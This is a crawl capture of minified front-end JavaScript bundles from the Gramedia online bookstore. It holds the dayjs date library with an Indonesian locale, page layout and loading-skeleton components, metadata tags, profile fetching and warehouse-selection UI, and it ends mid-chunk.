w},f.isValid=function(){return this.$d.toString()!==c},f.isSame=function(e,t){var n=g(e);return this.startOf(t)<=n&&n<=this.endOf(t)},f.isAfter=function(e,t){return g(e)<this.startOf(t)},f.isBefore=function(e,t){return this.endOf(t)<g(e)},f.$g=function(e,t,n){return w.u(e)?this[t]:this.set(n,e)},f.unix=function(){return Math.floor(this.valueOf()/1e3)},f.valueOf=function(){return this.$d.getTime()},f.startOf=function(e,i){var c=this,d=!!w.u(i)||i,l=w.p(e),m=function(e,t){var n=w.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return d?n:n.endOf("day")},f=function(e,t){return w.w(c.toDate()[e].apply(c.toDate("s"),(d?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(l){case o:return d?m(1,0):m(31,11);case s:return d?m(1,p):m(0,p+1);case a:var g=this.$locale().weekStart||0,b=(h<g?h+7:h)-g;return m(d?y-b:y+(6-b),p);case"day":case u:return f(x+"Hours",0);case r:return f(x+"Minutes",1);case n:return f(x+"Seconds",2);case t:return f(x+"Milliseconds",3);default:return this.clone()}},f.endOf=function(e){return this.startOf(e,!1)},f.$set=function(a,i){var c,d=w.p(a),l="set"+(this.$u?"UTC":""),m=((c={}).day=l+"Date",c[u]=l+"Date",c[s]=l+"Month",c[o]=l+"FullYear",c[r]=l+"Hours",c[n]=l+"Minutes",c[t]=l+"Seconds",c[e]=l+"Milliseconds",c)[d],f="day"===d?this.$D+(i-this.$W):i;if(d===s||d===o){var h=this.clone().set(u,1);h.$d[m](f),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else m&&this.$d[m](f);return this.init(),this},f.set=function(e,t){return this.clone().$set(e,t)},f.get=function(e){return this[w.p(e)]()},f.add=function(e,i){var u,c=this;e=Number(e);var d=w.p(i),l=function(t){var n=g(c);return w.w(n.date(n.date()+Math.round(t*e)),c)};if(d===s)return this.set(s,this.$M+e);if(d===o)return this.set(o,this.$y+e);if("day"===d)return l(1);if(d===a)return l(7);var m=((u={})[n]=6e4,u[r]=36e5,u[t]=1e3,u)[d]||1,f=this.$d.getTime()+e*m;return w.w(f,this)},f.subtract=function(e,t){return this.add(-1*e,t)},f.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=w.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,d=n.months,m=n.meridiem,f=function(e,n,a,s){return e&&(e[n]||e(t,r))||a[n].slice(0,s)},h=function(e){return w.s(s%12||12,e,"0")},p=m||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(l,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return w.s(t.$y,4,"0");case"M":return o+1;case"MM":return w.s(o+1,2,"0");case"MMM":return f(n.monthsShort,o,d,3);case"MMMM":return f(d,o);case"D":return t.$D;case"DD":return w.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return f(n.weekdaysMin,t.$W,u,2);case"ddd":return f(n.weekdaysShort,t.$W,u,3);case"dddd":return u[t.$W];case"H":return String(s);case"HH":return w.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return w.s(i,2,"0");case"s":return String(t.$s);case"ss":return w.s(t.$s,2,"0");case"SSS":return w.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")})},f.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},f.diff=function(e,u,c){var d,l=this,m=w.p(u),f=g(e),h=(f.utcOffset()-this.utcOffset())*6e4,p=this-f,y=function(){return w.m(l,f)};switch(m){case o:d=y()/12;break;case s:d=y();break;case i:d=y()/3;break;case a:d=(p-h)/6048e5;break;case"day":d=(p-h)/864e5;break;case r:d=p/36e5;break;case n:d=p/6e4;break;case t:d=p/1e3;break;default:d=p}return c?d:w.a(d)},f.daysInMonth=function(){return this.endOf(s).$D},f.$locale=function(){return h[this.$L]},f.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=x(e,t,!0);return r&&(n.$L=r),n},f.clone=function(){return w.w(this.$d,this)},f.toDate=function(){return new Date(this.valueOf())},f.toJSON=function(){return this.isValid()?this.toISOString():null},f.toISOString=function(){return this.$d.toISOString()},f.toString=function(){return this.$d.toUTCString()},m}(),M=b.prototype;return g.prototype=M,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(e){M[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),g.extend=function(e,t){return e.$i||(e(t,b,g),e.$i=!0),g},g.locale=x,g.isDayjs=y,g.unix=function(e){return g(1e3*e)},g.en=h[f],g.Ls=h,g.p={},g},e.exports=t()},10821:function(e,t,n){var r;r=function(e){"use strict";var t={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(e){return e+"."}};return(e&&"object"==typeof e&&"default"in e?e:{default:e}).default.locale(t,null,!0),t},e.exports=r(n(7672))},12092:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(e){let{children:t,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:d,pageIsGreyBgMweb:l=!1,navbarVariant:m,...f}=e,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===m,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:d,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:m,...f,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(d.pageIsGreyBgMweb||l)&&"bg-neutral-50"),"data-navbar-variant":m,"data-withfooter":o,children:t})})}},22059:function(e,t,n){"use strict";var r=n(52676),a=n(412);t.Z=()=>(0,r.jsxs)("div",{className:"mb-[48px]","data-sentry-component":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx",children:[(0,r.jsx)("div",{className:"py-[6px] pl-6",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-11",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})}),(0,r.jsx)("div",{className:"py-[6px] pl-13",children:(0,r.jsx)(a.Z,{className:"h-[18px] w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterCategorySkeleton.tsx"})})]})},63382:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412);t.Z=e=>{let{className:t}=e;return(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2",t),"data-sentry-component":"ProductListFilterMwebSkeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx",children:(0,r.jsx)(s.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListFilterMwebSkeleton.tsx"})})}},18778:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(63382),o=n(63138);t.Z=e=>{let{listVariant:t="category",withFilter:n=!0,filterClassName:u,productsContainerClassName:c,productAuthorTabClassName:d}=e;return(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListMainSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx",children:[(0,r.jsxs)("div",{className:"hidden items-center gap-4 [.dweb_&]:flex",children:[(0,r.jsx)(s.Z,{className:"h-[40px] rounded-infinity [.dweb_&]:w-[380px]","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"}),(0,r.jsx)("div",{className:"ml-auto flex w-[240px] shrink-0 items-center text-right",children:(0,r.jsx)(s.Z,{className:"inline-block h-[56px] w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]}),n&&(0,r.jsx)("div",{className:(0,a.cn)("fixed top-[56.5px] z-10 block w-full max-w-[500px] border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",d),children:(0,r.jsx)(s.Z,{className:"h-[38px] w-full rounded-s"})}),"search"===t&&n&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(i.Z,{className:(0,a.cn)("top-[104.5px] block [.dweb_&]:hidden",u)}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(s.Z,{className:"h-4 w-12 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-15 rounded-m"}),(0,r.jsx)(s.Z,{className:"h-4 w-13 rounded-m"})]})})]}),(0,r.jsx)("div",{className:(0,a.cn)("bg-neutral-50 px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4","category"===t?"mt-[54.5px]":"mt-[104.5px]",c),children:(0,r.jsx)(o.Z,{"data-sentry-element":"ProductListProductListSkeleton","data-sentry-source-file":"ProductListMainSkeleton.tsx"})})]})}},90800:function(e,t,n){"use strict";var r=n(52676),a=n(412),s=n(22059);t.Z=()=>(0,r.jsxs)("div",{className:"w-[280px] shrink-0 space-y-4 p-4","data-sentry-component":"ProductListSidebarSkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx",children:[(0,r.jsx)(a.Z,{className:"h-7 w-[56px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(a.Z,{className:"h-7 w-[80px] rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"}),(0,r.jsx)(s.Z,{"data-sentry-element":"ProductListFilterCategorySkeleton","data-sentry-source-file":"ProductListSidebarSkeleton.tsx"})]})},44557:function(e,t,n){"use strict";var r=n(52676),a=n(75271),s=n(21793);t.Z=e=>{let{children:t,...n}=e,i=(0,a.useRef)();return i.current||(i.current=(0,s.MO)(n)),(0,r.jsx)(s.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"ProductListStoreProvider","data-sentry-source-file":"ProductListStoreProvider.tsx",children:t})}},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:d="",ogType:l="",ogTitle:m,twitterSite:f,twitterCard:h,children:p,twitterImg:y}=e,x=new URL(u,i._n).toString(),g=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:f||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:m||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},6520:function(e,t,n){"use strict";n.d(t,{Lv:function(){return c},Qx:function(){return d},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return l},yb:function(){return m}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",d="https://www.gramedia.com/blog",l="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},21793:function(e,t,n){"use strict";n.d(t,{MO:function(){return m},oR:function(){return c},zt:function(){return u}});var r=n(51749),a=n(75271),s=n(88995),i=n(93570);let o=(0,a.createContext)(null),u=o.Provider,c=e=>{let t=(0,a.useContext)(o);if(!t)throw Error("Store is missing the provider");return(0,s.oR)(t,e)},d={isOpenDrawer:!1,withRelevanceFilter:!1},l={sort:i.y7,language:"",maxPrice:"",minPrice:"",categorySlug:"",selectedCategory:null,isAvailableOnly:!0,scrollTopOffsetApplyFilter:0},m=e=>(0,s.Ue)((t,n)=>({...d,...l,...e,getIsFilterPristine:()=>{let{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u,withRelevanceFilter:c}=n();return(0,r.Xy)({sort:c?i.nM:l.sort,maxPrice:l.maxPrice,language:l.language,minPrice:l.minPrice,categorySlug:l.categorySlug,isAvailableOnly:l.isAvailableOnly},{sort:e,language:t,maxPrice:a,minPrice:s,categorySlug:o,isAvailableOnly:u})},setFilter:e=>t(()=>({...e})),setScrollTopOffsetApplyFilter:e=>t(()=>({scrollTopOffsetApplyFilter:e})),setIsOpenDrawer:e=>t(()=>({isOpenDrawer:e})),reset:()=>t(()=>{let{withRelevanceFilter:e}=n();return{...l,sort:e?i.nM:l.sort}})}))},64913:function(e,t,n){e.exports=n(78351)},51749:function(e,t,n){"use strict";n.d(t,{HD:function(){return r},Xy:function(){return a}});let r=e=>"string"==typeof e||e instanceof String,a=(e,t)=>{if(Object.is(e,t))return!0;if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(e instanceof RegExp&&t instanceof RegExp)return e.toString()===t.toString();if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Reflect.ownKeys(e),r=Reflect.ownKeys(t);if(n.length!==r.length)return!1;for(let r=0;r<n.length;r++)if(!Reflect.has(t,n[r])||!a(e[n[r]],t[n[r]]))return!1;return!0}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.8e1d299f87127474.js
body_size: 871
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22f276d1-b1a7-4b29-99fc-9ade2dd6cd70",e._sentryDebugIdIdentifier="sentry-dbid-22f276d1-b1a7-4b29-99fc-9ade2dd6cd70")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1789.a433e786396db549.js
body_size: 3224
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ec5898d5-2438-4e05-8c1f-4695abd477e5",e._sentryDebugIdIdentifier="sentry-dbid-ec5898d5-2438-4e05-8c1f-4695abd477e5")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1789],{78845:function(e,t,l){"use strict";var a=l(52676),s=l(3420),r=l(31097),n=l(75271),d=l(51298),i=l(1246),o=l.n(i);let u=n.forwardRef((e,t)=>{let{value:l,type:n="text",disabled:i,className:u,isSmall:c=!1,onChange:m,onReset:x,...v}=e,h=l&&!i;return(0,a.jsxs)("div",{className:(0,d.cn)("relative",u),children:[(0,a.jsx)("input",{type:n,value:l,className:(0,d.cn)(o().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",c?"h-9 px-[44px]":"h-10 px-10",l&&"border-neutral-700",u),disabled:i,ref:t,onChange:m,...v}),(0,a.jsx)("div",{className:(0,d.cn)(o().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,a.jsx)(s.X1T,{style:{fontSize:20}})}),h&&(0,a.jsx)("div",{className:(0,d.cn)(o().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:x,children:(0,a.jsx)(r.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});u.displayName="SearchInput",t.Z=u},61789:function(e,t,l){"use strict";l.d(t,{Z:function(){return C}});var a=l(52676),s=l(85910),r=l(64913),n=l(75271),d=l(84573),i=l(98160),o=l(51298),u=l(27418),c=l(76999),m=l(89188),x=l(26221),v=l(43278),h=l(34306),p=l(93570),f=l(30599),y=e=>{let{t}=(0,s.$G)();return(0,a.jsxs)("div",{className:"flex min-h-0 grow flex-col gap-y-8 overflow-y-auto pt-6 text-center",...e,"data-sentry-component":"ProductDetailWarehouse404Error","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx",children:[(0,a.jsx)(f.Z,{src:"https://static.gramedia.net/_next/static/media/empty-state-warehouse.b64ff088.png",width:120,height:120,quality:p.AK,alt:"Empty warehouse",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx"}),(0,a.jsxs)("div",{className:"mx-4 mb-4 flex flex-col",children:[(0,a.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:t("warehouseNotFoundTitle")}),(0,a.jsx)("div",{className:"text-s-medium text-neutral-500",children:t("warehouseNotFoundDescription")})]})]})},j=l(8979),N=l(12124),g=l(36641),w=l(3441),b=l(2866),D=l(33019),W=e=>{var t;let{variant:l="default",warehouse:r,selectedWarehouse:n,className:d,onChangeSelected:i,...c}=e,{t:m}=(0,s.$G)(),{isDesktop:x}=(0,u.Z)();return(0,a.jsxs)(D.Y,{className:(0,o.cn)("relative flex min-w-0 items-center py-2",d),value:null==n?void 0:n.code,disabled:null==r?void 0:r.is_oos,onValueChange:()=>i(null!=r?r:null),...c,"data-sentry-element":"Radio","data-sentry-component":"ProductDetailWarehouseItem","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(0,a.jsxs)(w.Z,{htmlFor:null==r?void 0:r.code,className:"flex min-w-0 grow cursor-pointer items-center gap-x-4","data-sentry-element":"InputLabel","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(null==r?void 0:r.is_oos)&&(0,a.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,a.jsxs)("div",{className:"shrink-0",children:["default"===l&&(0,a.jsx)(j.EIF,{className:"text-neutral-700"}),"recommendation"===l&&(0,a.jsx)(N.rcb,{className:"text-neutral-700"}),"nearest"===l&&(0,a.jsx)(g.U9v,{className:"text-neutral-700"})]}),(0,a.jsxs)("div",{className:"flex grow flex-col truncate",children:[!!(null==r?void 0:r.pre_order_period)&&(0,a.jsxs)("div",{className:"flex gap-x-1",children:[(0,a.jsx)(b._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderLabel",children:m("preOrder")}),(0,a.jsx)(b._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderPeriod",children:null==r?void 0:r.pre_order_period})]}),(0,a.jsx)("div",{className:"py-[2px] text-2xs-medium text-neutral-600",children:null==r?void 0:r.city}),(0,a.jsx)("div",{className:(0,o.cn)("truncate text-xs-extrabold text-neutral-700",!(null==r?void 0:r.is_whitelisted)&&!x&&"truncate"),children:null==r?void 0:r.name}),(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,o.T4)((null==r?void 0:r.final_price)||0)}),!!(null==r?void 0:r.slice_price)&&!!(null==r?void 0:r.discount)&&(0,a.jsxs)("div",{className:"flex items-center gap-1",children:[(0,a.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailWarehouseItemSlicePrice",children:(0,o.T4)((null==r?void 0:r.slice_price)||0)}),(0,a.jsxs)(b._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailWarehouseItemDiscount",children:[null==r?void 0:r.discount,"%"]})]})]})]})]}),(0,a.jsxs)("div",{className:"flex shrink-0 items-center pr-2",children:[(null==r?void 0:r.is_whitelisted)&&(0,a.jsx)(D.R,{value:null!==(t=null==r?void 0:r.code)&&void 0!==t?t:"",size:"medium",id:null==r?void 0:r.code}),!(null==r?void 0:r.is_whitelisted)&&(0,a.jsx)("div",{className:"flex shrink-0",children:(0,a.jsx)("p",{className:"text-xs-extrabold",children:m("onlyOffline")})})]})]})},_=l(412),S=()=>{let{isDesktop:e}=(0,u.Z)();return(0,a.jsxs)("div",{className:(0,o.cn)("relative flex min-w-0 items-center gap-x-4 py-2",!e&&"px-4"),"data-sentry-component":"ProductDetailWarehouseItemSkeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx",children:[(0,a.jsx)("div",{className:"shrink-0",children:(0,a.jsx)(_.Z,{className:"h-6 w-6 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsxs)("div",{className:"flex grow flex-col gap-y-[4px]",children:[(0,a.jsx)("div",{className:"text-2xs-medium text-neutral-600",children:(0,a.jsx)(_.Z,{className:"h-[12px] w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsx)("div",{className:"text-xs-extrabold text-neutral-700",children:(0,a.jsx)(_.Z,{className:"h-[12px] w-15 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,a.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,a.jsx)(_.Z,{className:"h-[22px] w-13 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})]}),(0,a.jsx)("div",{className:"flex shrink-0 items-center",children:(0,a.jsx)("div",{className:"mr-2 flex h-5 w-5 justify-center text-center",children:(0,a.jsx)(_.Z,{className:"h-4 w-4 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})})]})},I=l(26304),k=l(29538),C=e=>{var 